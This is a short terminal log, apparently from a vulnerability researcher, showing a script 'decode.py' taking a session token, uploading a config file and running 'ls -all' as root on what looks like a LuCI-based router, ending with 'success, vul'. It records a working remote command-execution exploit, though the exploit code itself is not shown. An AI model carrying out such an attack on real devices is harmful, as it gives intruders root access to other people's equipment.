 peiqi@PeideMacBook-Pro pythonProject1 % python3 decode.py
stok: 2d8f9c52b97fa1a5f964d5c41a91ff9a
command: ls -all
start uploading config file ...
start exec command...
success, vul
drwxr-xr-x    2 root     root           288 Oct 16  2018 .
drwxr-xr-x   11 root     root          1112 Oct 16  2018 ..
-rwxr-xr-x    1 root     root           201 Oct 16  2018 luci
-rwxr-xr-x    1 root     root         15590 Oct 16  2018 upload
peiqi@PeideMacBook-Pro pythonProject1 %